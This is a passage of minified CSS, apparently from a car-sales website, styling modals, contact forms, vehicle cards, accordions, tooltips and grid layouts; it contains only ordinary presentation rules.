(min-width:1024px){.page-section{padding:2.5rem}.page-section-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.page-section-content{padding-left:2rem;padding-right:2rem}.page-section-title{margin-bottom:2.5rem}}@media (min-width:1200px){.page-section{padding:3rem}.page-section-grid{grid-column-gap:3rem;grid-row-gap:3rem}.page-section-content{padding-left:2.5rem;padding-right:2.5rem}.page-section-title{margin-bottom:3rem}}@-webkit-keyframes mpulse{0%{opacity:.75;-webkit-transform:scale(.1)}to{opacity:0;-webkit-transform:scale(1)}}@keyframes mpulse{0%{opacity:.75;transform:scale(.1)}to{opacity:0;transform:scale(1)}}.scrollbar::-webkit-scrollbar-track{background-color:#fff;border-radius:10px;box-shadow:inset 0 0 6px #0003}.scrollbar::-webkit-scrollbar{background-color:#fff;border-radius:10px;width:5px;height:7px}.scrollbar::-webkit-scrollbar-thumb{background-color:#050f0c;border-radius:10px}.switch{text-align:center;position:relative;transform:translateZ(0)}.switch.hide{display:none}.switch .m-label{color:#050f0c;cursor:pointer;vertical-align:middle;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.switch .m-label:hover{color:#fff}.switch .m-label.active{color:#fff;cursor:default}.switch .m-switch{opacity:0;max-width:0;max-height:0;margin:0;position:absolute}.switch .m-switch+label{cursor:pointer;-webkit-tap-highlight-color:#fff0;text-indent:-5000px;vertical-align:middle;background:#fff5;border-radius:12px;width:48px;height:24px;margin:0 2%;display:inline-block;position:relative}.switch .m-switch+label:before,.switch .m-switch+label:after{content:"";border-radius:50%;width:20px;height:20px;transition:transform .15s ease-in-out;display:block;position:absolute;top:-2px;left:0}.switch .m-switch+label:after{background:#fff;border:4px solid #51f58d;box-shadow:0 0 3px #0005}.switch .m-switch:checked+label:before{width:48px}.switch .m-switch:checked+label:after{transform:translate(20px)}.switch .tooltip{float:right;margin-right:5px}.dealeradmin .overlay-inner{width:90%;max-width:800px;padding:2rem}.dealeradmin .overlay-inner a:hover{text-decoration:none}.bc{z-index:1;background:#fff;border-bottom:1px solid #e2e7e5;line-height:1;position:relative}.bc__inner{white-space:nowrap;align-items:center;max-width:1600px;margin:0 auto;padding:.5rem 1.25rem;font-size:0;display:flex;overflow:hidden}.bc__list{white-space:normal;padding-right:1.75rem;display:flex}.bc__item{color:#050f0c;white-space:nowrap;padding-right:0;font-size:1rem;line-height:1.25rem;display:none}.bc__item a{color:#1f8745}.bc .home{color:#1f8745;margin-right:.25rem;font-size:0}@media (max-width:479px){.bc__item:nth-last-child(2){background:0 0;display:inline-block}.bc__item:nth-last-child(2) a:before{color:#454746;content:"Back to "}.bc .home--single{font-size:.75rem;line-height:1.25rem}.bc .home--single .home__back{color:#454746}}@media (min-width:480px){.bc .home{background-image:none;width:auto;margin-right:0;font-size:.75rem;line-height:1.25rem}.bc .home__back{display:none}.bc__item{align-items:center;font-size:.75rem;display:flex}.bc__item:before{content:"";background:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/chevron-right-grey.svg) 50% no-repeat;width:.5rem;height:.5rem;padding:0 .25rem}}@media (min-width:768px){.bc{display:block}}@media (min-width:1600px){.bc__inner{padding:.5rem 0}}.cazoo-app-banner{min-height:2.375rem;max-height:2.375rem}.cazoo-qr .overlay-inner{max-width:500px}@media (max-width:479px){.cazoo-app-banner .btn--txt{font-size:.75rem}.cazoo-app-banner .cazoo-app-banner--logo{height:.625rem}}.overlay{z-index:5005;background-color:#00000080;justify-content:center;align-items:center;padding:0;display:flex;position:fixed;top:0;bottom:0;left:0;right:0}.overlay .m-close{font-size:2rem}.overlay .modal-loading .spinner{width:2rem;height:2rem}.overlay .modal-loading .spinner .path{stroke:#050f0c}.overlay.modal-iframe .overlay-inner{box-shadow:none;background-color:#0000;width:100%;max-width:1060px;max-height:100%;padding:0;position:relative;overflow-y:hidden}.overlay.modal-iframe .iframe-container{max-height:100%;overflow:auto}.overlay.modal-iframe iframe{background:#fff;width:1px;min-width:100%}.overlay.modal-iframe .video-modal{height:0;padding-top:25px;padding-bottom:56.25%;position:relative}.overlay.modal-iframe .video-modal iframe{width:100%;height:100%;position:absolute;top:0;left:0}.overlay.carousel .m-close:focus{outline:1px dotted #fff}.overlay.ios_device .overlay-inner{overflow-y:scroll}.overlay-inner{-webkit-overflow-scrolling:touch;background:#fff;border-radius:1rem;width:100%;max-width:945px;max-height:100%;margin:0 1rem;position:relative;overflow-y:scroll;box-shadow:0 2px 3px #000}@media (min-width:375px){.overlay.modaliframe .overlay-inner{padding:1rem}}@media (min-width:768px){.overlay-inner{overflow-y:auto}.overlay.modaliframe .overlay-inner{max-width:1000px;padding:2rem}}.radix_modal__overlay{z-index:5001;background:#00000080;position:fixed;top:0;bottom:0;left:0;right:0}.radix_modal__content{z-index:5001;background:#fff;border-radius:.75rem;outline:none;flex-direction:column;width:100%;max-width:96vw;max-height:80vh;display:flex;position:fixed;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%);box-shadow:0 .5rem 2.5rem #0000001f}.radix_modal__header{background:#f1f3f2;align-items:center;padding:.75rem .5rem .5rem 1rem;display:flex}.radix_modal__title{color:#050f0c;flex:auto;max-height:2.6em;margin:0;font-size:1rem;font-weight:700;line-height:1.3;overflow:hidden}.radix_modal__close{cursor:pointer;background:0 0;border:0;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:inline-flex}.radix_modal__close.no-title{position:absolute;top:0;right:.5rem}.radix_modal__close:hover{opacity:.5}.radix_modal__body{-webkit-overflow-scrolling:touch;flex:auto;min-height:0;padding:0;overflow:auto}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:1.5rem}.radix_modal__fallback{text-align:center}@media (min-width:768px){.radix_modal__content{width:31.25rem}.radix_modal__content.small-modal{width:23rem}.radix_modal__content.medium-modal{width:40rem}.radix_modal__content.large-modal{width:60rem}.radix_modal__content.full-modal{width:100%}.radix_modal__header{padding-left:2rem;padding-right:1rem}.radix_modal__title{font-size:1.125rem}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:2rem}}.overlay-content{padding:2rem}.overlay-content__title{margin-bottom:.5rem;font-size:2.2rem;line-height:1.3}.overlay-content__copy{margin-bottom:1rem}.overlay.success .overlay-inner{max-width:800px;padding:1rem}@media (min-width:480px){.overlay.success .overlay-inner{padding:2rem}}@media (min-width:768px){.overlay.success .overlay-inner{padding:4rem 5rem}}.success-logo-header{height:26px;margin-top:-3px}.success-logo{width:65px}.success-my-garage{grid-row-gap:0}.circle-65{border-radius:100%;justify-content:center;align-items:center;width:65px;height:65px;display:flex}.circle-65 svg{width:40px}@media (min-width:768px){.success-item-text{text-align:center;width:100%}.success-logo-header{margin-left:auto;margin-right:auto}}.spinner{vertical-align:middle;width:1rem;height:1rem;margin:0 .25rem;display:inline-block;position:relative}.spinner .path,.spinner .svg-path{fill:none;stroke-dasharray:110 50;stroke-width:7px;transform-origin:50%;animation:2s linear infinite spinner_rotate}.spinner .path{stroke:#00000080}.btn--spinner .spinner{margin:0;position:absolute;top:50%;right:.5rem;transform:translateY(-50%)}.btn--spinner.btn--txt .spinner{position:relative;top:6px;right:0}@keyframes spinner_rotate{to{transform:rotate(360deg)}}.grecaptcha-badge:not([data-style=inline]){visibility:hidden}.recaptcha{justify-self:start}.overlay-inner:has(.overlay-form){max-width:800px}.contact-title{margin-top:0;margin-bottom:.5rem;padding-right:2rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.8rem}.contact-msg{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.contact-field{width:100%;margin:.5rem 0}textarea.contact-field{resize:none}.contact-checkwrap{-webkit-text-size-adjust:none;text-size-adjust:none;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:400;line-height:1.125rem}.contact-checkwrap input{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.contact-checkwrap input:focus+label{text-decoration:underline}.contact-checkwrap label{cursor:pointer;align-items:center;min-height:20px;display:flex}.contact-checkwrap input+label:before{content:" ";vertical-align:middle;border:1px solid #454746;width:20px;min-width:20px;height:20px;margin-right:.4rem;font-size:.9rem;display:inline-block}.contact-checkwrap input:checked+label:before,.contact-checkwrap input.optOut:not(:checked)+label:before{content:" ";background:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/tick-checkbox.svg) no-repeat}.contact-checkwrap input.optOut:checked+label:before{content:" ";background:0 0}.contact-checkwrap--align-start label{align-items:flex-start}.contact-checkwrap--sml label{font-size:12px}.contact-checkwrap--sml input+label:before{width:15px;min-width:15px;height:15px}.text-limit{z-index:2;background:#fff;font-size:.8rem;position:absolute;bottom:10px;right:20px}.text-limit.green{color:green}.text-limit.orange{color:orange}.text-limit.red{color:red}.text-limit-error{bottom:40px}.contact-user-options{grid-area:contact-user-options}.contact-user-details{grid-area:contact-user-details}.contact-message{grid-area:contact-message}.overlay-form-grid{grid-template-columns:1fr;grid-template-areas:"contact-user-details""contact-user-options""contact-message";grid-auto-rows:minmax(min-content,max-content);display:grid}.overlay-form-grid .contact-message{margin-top:0}@media (min-width:480px){.recaptcha{justify-self:end}}@media (min-width:768px){.overlay-form-grid{grid-template-columns:1fr 1fr;grid-template-areas:"contact-user-options contact-user-details""contact-user-options contact-message"}}.input-field{margin:1rem 0 0}.input-field input{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;resize:none;-webkit-user-select:text;user-select:text;border:2px solid #e2e7e5;border-radius:.5rem;width:100%;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.input-field select{width:100%}.input-field textarea{vertical-align:top;width:100%}.input-field .l-adapt{margin-top:-3.2rem;margin-bottom:0}.input-field textarea+.l-adapt{margin-top:0}.js-lazy-bg{background-position:50%;background-size:auto}.compact-card{color:#454746;background-color:#fff;border:1px solid #e2e7e5;border-radius:1rem;flex-wrap:wrap;width:265px;min-width:265px;margin:0 .5rem 1rem;padding:0;text-decoration:none;display:flex;position:relative}a.compact-card:hover .compact-card__cta{text-decoration:underline}a.compact-card:hover,a.compact-card:focus{color:inherit;border-color:#cbc5f8;text-decoration:none}.compact-card .compact-like{padding:0;position:absolute;top:6.5rem;right:.5rem}.compact-card__title{color:#050f0c;text-align:left;width:100%;margin-bottom:0}.compact-card__sub{grid-area:compact-sub;margin:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:400}.compact-card__info li:not(:last-child){border-right:1px solid #050f0c;margin-right:.5rem;padding-right:.5rem}.compact-card__info abbr{text-decoration:none}.compact-card__image{text-align:center;background:#e2e7e5;border-top-left-radius:1rem;border-top-right-radius:1rem;width:100%;max-width:100%;display:inline-block;position:relative;overflow:hidden}.compact-card__image .lazy:before{content:"";width:100%;padding-top:45%;display:block}.compact-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:-25%;left:50%;transform:translate(-50%)}.compact-card__cta{margin-left:auto}.compact-card-select{cursor:pointer;z-index:2;background:#fff;border:1px solid #e2e7e5;border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;justify-content:center;align-items:center;width:40px;height:40px;display:flex;position:absolute;bottom:0;right:0}.compact-card-select svg{width:2rem;height:2rem}.sl-count{display:flex;position:relative}.sl-count svg{width:25px;height:25px}.sl-count__num{color:#fff;text-align:center;width:25px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:22px;position:absolute;left:0;right:0}.sl{grid-template-columns:1fr;grid-template-areas:"sl__header""sl__vehicles""compare-sl";width:100%;padding:1rem;display:grid}.sl .scrollbar::-webkit-scrollbar-thumb{background-color:#51f58d}.sl__header{grid-area:sl__header}.sl__header .sl-count{margin-right:.5rem}.sl__header .sl-count__num{color:#fff}.sl__vehicles{grid-area:sl__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.sl__vehicles-container{margin:0 .5rem}.sl__inner{padding:.5rem 0 1.5rem;display:inline-flex}.sl .compact-card{margin:0}.compare-sl{grid-area:compare-sl}@media (min-width:1024px){.sl{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"sl__header sl__vehicles""compare-sl sl__vehicles";padding:2rem}.sl__vehicles{text-align:left}.sl__header p{padding-right:1rem}}.rv{grid-template-columns:1fr;grid-template-areas:"rv__title""rv__vehicles";width:100%;padding:0 1rem;display:grid}.rv__title{grid-area:rv__title}.rv__title svg{vertical-align:middle;width:1.5rem;margin:0 .5rem 0 .2rem}.rv__vehicles{grid-area:rv__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.rv__inner{padding:.5rem 0 1.5rem;display:inline-flex}.rv .compact-card{margin:0 .5rem}.rv .input-container{max-width:200px}.rv .input-container input{width:100%}.rv .input-container.has-error input{border-color:#a61b14;border-radius:.5rem .5rem 0 0}.rv .input-container.has-error .error{border-radius:0 0 .5rem .5rem}@media (min-width:1024px){.rv{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"rv__title rv__vehicles""rv__title rv__vehicles";padding:2rem}.rv__vehicles{text-align:left}.rv__title p{padding-right:1rem}}.compare-sl{text-align:center;width:100%}.compare-sl__heart{width:auto;height:15px;margin:.25rem .25rem 0}.compare-sl .err{line-height:1.25rem}@media (min-width:1024px){.compare-sl{text-align:left}.compare-sl .btn{margin-bottom:0}.compare-sl .err{margin-top:1rem}}.compact-like{cursor:pointer;background:#fff;border:none;border-radius:100%;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:flex;box-shadow:0 2px 5px #00000040}.compact-like:focus{border:2px solid #454746;outline:none}@media not all and (pointer:coarse){.compact-like:hover:not(:focus){box-shadow:0 2px 16px #0003!important}}.compact-like svg{width:27px;padding-top:2px}.advertise-with-us{text-align:left;background:#fff;border:1px solid #e2e7e5;border-radius:1rem;grid-template-columns:minmax(0,1fr) auto;align-items:start;gap:.625rem;max-width:21.5rem;padding:1rem;display:grid}.advertise-with-us__title,.advertise-with-us__button{grid-column:1}.advertise-with-us__image{grid-area:1/2/3}.advertise-footer{margin-top:1rem}@media (max-width:1023px){.main-nav .advertise-with-us{margin-top:1rem}.advertise-footer .advertise-with-us{text-align:center;grid-template-columns:1fr}.advertise-footer .advertise-with-us .advertise-with-us__image{grid-column:1}}@media (min-width:1024px){.advertise-with-us{max-width:25rem}.main-nav .advertise-with-us{background:0 0;border:none;border-radius:0;padding:0;display:block}.main-nav .advertise-with-us .advertise-with-us__title,.main-nav .advertise-with-us .advertise-with-us__image{display:none}.main-nav .advertise-with-us .advertise-with-us__button .btn{color:#050f0c;text-transform:capitalize;white-space:nowrap;border:none;border-bottom:4px solid #0000;border-radius:0;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;line-height:normal;display:block}.main-nav .advertise-with-us .advertise-with-us__button .btn:active{background-color:#0000}.main-nav .advertise-with-us .advertise-with-us__button .btn:hover{background-color:#0000;border-color:#0000 #0000 #050f0c;border-bottom-style:solid;border-bottom-width:4px}}.toast{border-radius:.5rem;align-items:center;width:100%;max-width:480px;height:40px;margin:0 .5rem;padding:0 1rem;display:flex}.toast .label{margin-right:auto}.toast svg{width:1rem;height:1rem;padding:0 .5rem}.toast button{margin:0}.toast button:focus,.toast button:active,.toast button:hover{color:#fff}.accordion{border:1px solid #e2e7e5;border-radius:1rem;margin-top:1rem}.accordion.no-margin{margin-top:0}.accordion.warning{border-left:5px solid #edc843}.accordion .accordion-title{color:#050f0c;cursor:pointer;text-align:left;background:0 0;border:none;border-radius:1rem;grid-template-columns:1fr auto;align-items:center;width:100%;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:grid}.accordion .accordion-title svg{width:1.5rem;height:1.5rem}.accordion .accordion-title.accordion-icon{grid-template-columns:auto 1fr auto}.accordion .accordion-title.accordion-icon .accordion-pre-icon{width:1.25rem;padding-right:.5rem}.accordion .accordion-title .accordion-chevron{will-change:transform;width:1.25rem;padding-left:.5rem;transition:transform .5s}.accordion .accordion-title .accordion-chevron.accordion-chevron-up{transform:rotate(-90deg)}.accordion .accordion-title .accordion-chevron.accordion-chevron-down{transform:rotate(90deg)}.accordion .accordion-content{padding:0 1rem 1rem}.accordion .accordion-content>:first-child{margin-top:0}.flex>[class^=box-]{margin-top:1rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:50%}.flex .box-3{flex-basis:33.3333%}.flex .box-4{flex-basis:25%}.flex .box-5{flex-basis:20%}.flex .box-10{flex-basis:10%}.flex.no-gutter>[class^=box-]{margin-top:0}.box-auto{flex:auto}.box-shrink{flex-shrink:1}.box-grow{flex-grow:1}@media screen and (min-width:768px){.flex>[class^=box-]{margin-top:0;margin-left:.5rem;margin-right:.5rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:calc(50% - .5rem)}.flex .box-3{flex-basis:calc(33.3333% - .6667rem)}.flex .box-4{flex-basis:calc(25% - .75rem)}.flex .box-5{flex-basis:calc(20% - .8rem)}.flex .box-10{flex-basis:calc(10% - .9rem)}.flex .box-2:nth-child(odd){margin-left:0}.flex .box-2:nth-child(2n+2){margin-right:0}.flex .box-3:nth-child(3n+1){margin-left:0}.flex .box-3:nth-child(3n+3){margin-right:0}.flex .box-4:nth-child(4n+1){margin-left:0}.flex .box-4:nth-child(4n+4){margin-right:0}.flex .box-5:nth-child(5n+1){margin-left:0}.flex .box-5:nth-child(5n+5){margin-right:0}.flex .box-10:nth-child(10n+1){margin-left:0}.flex .box-10:nth-child(10n+10){margin-right:0}.flex.no-gutter>[class^=box-]{margin-left:0;margin-right:0}.flex.no-gutter .box-1{flex-basis:100%}.flex.no-gutter .box-2{flex-basis:50%}.flex.no-gutter .box-3{flex-basis:33.3333%}.flex.no-gutter .box-4{flex-basis:25%}.flex.no-gutter .box-5{flex-basis:20%}.flex.no-gutter .box-10{flex-basis:10%}}.flex-container{width:100%;max-width:1260px;margin:0 auto;display:flex}.flex-container.row{flex-direction:row}.flex-container.column,.flex-container.sml-column-lrg-row{flex-direction:column}.flex-container.center{align-items:center}@media screen and (min-width:768px){.flex-container.sml-column-lrg-row{flex-direction:row}}.row{flex-flow:wrap;width:100%;display:flex}.column,.double-column{flex-direction:column;flex-basis:100%;max-width:100%;display:flex}.column.sml,.double-column.sml{flex:1}.column img,.double-column img{align-self:center}.column.shrink,.double-column.shrink{flex:0}.column.shrink.min-width,.double-column.shrink.min-width{min-width:100px}.column.col-btn,.double-column.col-btn{flex:none}.double-column.sml{flex:2}.gutter>.column{margin-top:1rem}.gutter>.column:first-child{margin-top:0}.gutter>.column.sml{margin-top:0;margin-left:.5rem}.gutter>.column.sml:first-child{margin-left:0}.gutter-padding>.column{padding-top:1rem}.gutter-padding>.column.sml{padding-top:0;padding-left:.5rem}.gutter-padding>.column.sml:first-child{padding-left:0}.equal-height .column>:first-child,.equal-height .column-2>:first-child,.equal-height .column-3>:first-child,.equal-height .column-4>:first-child,.equal-height .column-5>:first-child,.equal-height .column-auto>:first-child{height:100%}.scrollable{flex-wrap:nowrap;overflow:auto}.scrollable>.column{flex:0 0 250px}.scrollable.gutter>.column{margin:0 .5rem 1rem}.scrollable.gutter>.column:first-child{margin-left:auto}.scrollable.gutter>.column:last-child{margin-right:auto}@media screen and (min-width:768px){.scrollable>.column{flex:0 0 300px}}@media (min-width:1199px){.scrollable>.column{flex:0 0 400px}}@media screen and (min-width:768px){.row.sml-reverse{flex-direction:row-reverse}.column{flex:1}.double-column{flex:2}.gutter>.column,.gutter>.double-column{margin-top:0;margin-left:.5rem;margin-right:.5rem}.gutter>.column:first-child,.gutter>.double-column:first-child{margin-left:0}.gutter>.column:last-child,.gutter>.double-column:last-child{margin-right:0}.gutter-padding>.column,.gutter-padding>.double-column{padding-top:0;padding-left:.5rem;padding-right:.5rem}.gutter-padding>.column:first-child,.gutter-padding>.double-column:first-child{padding-left:0}.gutter-padding>.column:last-child,.gutter-padding>.double-column:last-child{padding-right:0}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}.gutter>.s-column-2,.gutter>.s-column-3,.gutter>.s-column-4,.gutter>.s-column-5,.gutter>.s-column-auto,.gutter>.column-2,.gutter>.column-3,.gutter>.column-4,.gutter>.column-5,.gutter>.column-auto,.gutter>.l-column-2,.gutter>.l-column-3,.gutter>.l-column-4,.gutter>.l-column-5,.gutter>.l-column-auto{padding-left:.5rem}.s-column-1{flex:100%;padding-top:1rem}.s-column-2{flex:50%}.s-column-3{flex:33.33%}.s-column-4{flex:25%}.s-column-5{flex:20%}.s-column-auto{flex:auto}@media screen and (max-width:767px){.gutter>.s-column-2:nth-child(odd){padding-left:0;padding-right:.5rem}}@media screen and (min-width:768px){.column-2{flex:50%;padding-top:1rem}.column-2:nth-child(2n){padding-left:1rem}.column-3{flex:33.33%}.column-4{flex:25%}.column-5{flex:20%}.column-auto{flex:auto}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}@media screen and (min-width:1020px){.l-column-2{flex:50%}.l-column-3{flex:33.33%}.l-column-4{flex:25%}.l-column-5{flex:20%}.l-column-auto{flex:auto}.gutter .l-column-2:nth-child(n),.gutter-padding .l-column-2:nth-child(n),.gutter .l-column-3:nth-child(n),.gutter-padding .l-column-3:nth-child(n),.gutter .l-column-4:nth-child(n),.gutter-padding .l-column-4:nth-child(n),.gutter .l-column-5:nth-child(n),.gutter-padding .l-column-5:nth-child(n),.gutter .l-column-auto:nth-child(n),.gutter-padding .l-column-auto:nth-child(n){padding-left:1rem}.gutter .l-column-2:first-child,.gutter-padding .l-column-2:first-child,.gutter .l-column-3:first-child,.gutter-padding .l-column-3:first-child,.gutter .l-column-4:first-child,.gutter-padding .l-column-4:first-child,.gutter .l-column-5:first-child,.gutter-padding .l-column-5:first-child,.gutter .l-column-auto:first-child,.gutter-padding .l-column-auto:first-child{padding-left:0}}.accordion{display:block}.accordion .accordion-head button{cursor:pointer;text-align:left;text-transform:uppercase;border:none;justify-content:center;width:100%;margin-bottom:1rem;font-size:1rem;display:flex}.accordion .accordion-head button span{flex-grow:1;padding-left:28px}.accordion .accordion-head button:hover,.accordion .accordion-head button:focus{text-decoration:underline}.accordion:not(:last-child){margin-bottom:1rem}.accordion .accordion-head svg{width:1rem;height:1em;margin-left:.5em;transition:all .2s;position:relative;top:2px;transform:rotate(90deg)}.accordion .accordion-head [aria-expanded=true] svg{transform:rotate(-90deg)}.accordion .accordion-head [aria-expanded] rect{fill:currentColor}.accordion [hidden]{clip:rect(0 0 0 0);border:0;width:1px;max-width:100%;height:1px;margin:-1px;padding:0;display:block;position:absolute;overflow:hidden}@media (min-width:768px){.accordion .accordion-head button{font-size:1.125rem}}.accordion{border:1px solid #e2e7e5;border-radius:1rem}.accordion>h2,.accordion>h3{margin:0}.accordion .accordion-head button{color:#050f0c;text-transform:inherit;background:0 0;justify-content:space-between;align-items:center;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.accordion button svg{color:#050f0c;fill:#050f0c}.accordion .accordion-head [aria-expanded=true]{border-bottom:0;border-radius:1rem 1rem 0 0;margin-bottom:0}.accordion .accordion-pane{padding:0 1rem 1rem}.mega-accordion{border:none;border-bottom:1px solid #e2e7e5;box-shadow:0 2px 5px #00000040}.mega-accordion>.accordion-head button,.mega-accordion>.accordion-head h2{text-align:left;margin:0}.mega-accordion>.accordion-head svg{color:#050f0c;stroke:#050f0c;width:2rem;min-width:2rem;height:2rem}.mega-accordion>.accordion-head [aria-expanded=true] .plus-line{display:none}.mega-accordion>.accordion-pane{padding:1rem}@media (min-width:768px){.mega-accordion>.accordion-pane{padding:0 1.5rem 1.5rem}.mega-accordion>.accordion-head button{padding-left:1.5rem;padding-right:1.5rem}.mega-accordion>.accordion-head h2,.mega-accordion>.accordion-head button{font-size:1.5rem;line-height:1.75rem}.mega-accordion>.accordion-head svg{width:3rem;min-width:3rem;height:3rem}}@media (min-width:1024px){.mega-accordion>.accordion-pane{padding:0 2rem 2rem}.mega-accordion>.accordion-head button{padding-left:2rem;padding-right:2rem}}@media (min-width:1200px){.mega-accordion>.accordion-pane{padding:0 2.5rem 2.5rem}.mega-accordion>.accordion-head button{padding-left:2.5rem;padding-right:2.5rem}}.tooltip{vertical-align:middle;align-items:center;display:flex;position:relative}.tooltip__button{color:#050f0c;cursor:pointer;background-color:#fff;border:3px solid #050f0c;border-radius:50%;width:30px;height:30px;padding:0;font-size:1rem;font-weight:700}.tooltip__button:hover,.tooltip__button:focus{color:#fff;background-color:#050f0c;outline:none}.tooltip .tooltip__button:hover,.tooltip .tooltip__button:focus{outline:none}.tooltip__content{color:#fff;z-index:2;background:#050f0c;border-radius:1rem;width:270px;padding:.5rem;position:absolute;bottom:35px;right:0}.tooltip__content h1,.tooltip__content h2,.tooltip__content h3,.tooltip__content h4,.tooltip__content h5,.tooltip__content h6{color:#fff}.tooltip--right .tooltip__content{bottom:auto;left:35px}.tooltip--left .tooltip__content{bottom:auto;right:35px}.tooltip--bottom .tooltip__content{top:35px;bottom:auto}.tooltip--bottom-center .tooltip__content{top:35px;bottom:auto;left:50%;right:auto;transform:translate(-50%)}.m-check{width:100%;margin:2px 0;display:inline-block}.m-check label:hover{cursor:pointer}.m-check input[type=checkbox]{clip:rect(0 0 0 0);width:1px;height:1px;display:inline-block;position:absolute;overflow:hidden}.m-check input[type=checkbox]+label span{vertical-align:middle;display:inline-block}.m-check input[type=checkbox]+label:before{content:"";vertical-align:text-top;width:20px;min-width:20px;height:20px;min-height:20px;margin-right:.5rem;font-size:.9rem;display:inline-block;box-shadow:0 1px 4px #00000080}.m-check input[type=checkbox]:checked+label:before{background:#fff url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/checkbox-white-tick.svg) -2px 3px no-repeat}.m-check input:focus+label{text-decoration:underline}.m-check.disabled{color:#999}.m-check.disabled input[type=checkbox]+label:before{background-color:#dbdbdb}.m-check.disabled label:hover{cursor:default}.circular-icon{border-radius:100%;width:100%;max-width:75%;height:0;margin:0 auto;padding-top:75%;position:relative}.circular-icon img{width:65%}.circular-icon__inner{text-align:center;width:85%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.circular-icon__counter{background:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;width:50px;height:50px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex;position:absolute;bottom:0}@media (min-width:768px){.circular-icon{max-width:none;padding-top:100%}}.icon{flex-wrap:wrap;justify-content:center;align-items:center;display:flex;position:relative}.icon:before{content:"";background-position:50%;background-repeat:no-repeat;display:block;position:absolute;left:1rem}.icon__relative:before{display:inline-block;position:relative;left:auto}.icon__relative.text-l{justify-content:flex-start}.icon__relative.text-r{justify-content:flex-end}.icon__relative.margin-r:before{margin-right:.5rem}.icon__relative.margin-l:after{margin-left:.5rem}.icon__sml{min-height:30px}.icon__sml:before,.icon__sml:after{background-size:30px;width:30px;height:30px}[class*=icon__component] svg{width:30px;height:30px;position:absolute}.icon__component-left{padding-left:3.5rem}.icon__component-left svg{left:1rem}.icon__component-center--small{justify-content:center;align-items:center;display:flex}.icon__component-center--small svg{width:20px;height:20px;margin-right:.2rem;position:static}.icon-svg{justify-content:space-between;display:flex}.icon-svg svg{flex:0 0 20px;height:20px}.image-container{width:100%;height:0;margin:1rem 0 .5rem;padding-bottom:56.25%;position:relative;overflow:hidden}.image-container iframe{width:100%;height:100%;position:absolute;top:0;left:0}.image-container img{width:100%;max-width:100%;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%)translateY(-50%)}.inline-input-container{flex:100%}.inline-input-container .input-field{margin-top:0;margin-bottom:1rem;position:relative}.inline-input-container .input-field input,.inline-input-container .input-field select{letter-spacing:-.3px;text-indent:.5rem;width:100%;margin-bottom:0;font-size:1rem;overflow:hidden}.inline-input-container input:-webkit-autofill{animation-name:autofill;animation-fill-mode:both}.inline-input-container input+.l-adapt{margin-top:-3.2rem;margin-bottom:.2rem}@keyframes autofill{to{color:#666;background:#fff}}.input-field.multi-input{display:flex}.input-field.multi-input select,.input-field.multi-input input{margin-left:1rem}.input-field.multi-input select:first-child,.input-field.multi-input input:first-child{margin-left:0}label[data-error=true]{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;display:block;position:relative}label[data-error=true]:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}@media (min-width:768px){.inline-input-bar{flex-direction:row;align-items:center;width:100%;max-width:1260px;margin:0 auto;padding-top:5px;display:flex}.inline-input-bar .btn{align-self:normal;margin-top:0}.inline-input-bar .input-field{width:100%}.inline-input-bar .inputs-2 .input-field{width:50%}.inline-input-bar .inputs-3 .input-field{width:33.3333%}.inline-input-container{background-color:#fff;border-radius:.5rem;flex:1 2 100%;margin-right:1rem;display:flex}.inline-input-container>*{max-height:100%}.inline-input-container .input-field{margin-bottom:0}.inline-input-container .input-field.multi-input{margin-top:0}.inline-input-container .input-field input,.inline-input-container .input-field select{box-sizing:border-box;border:2px solid 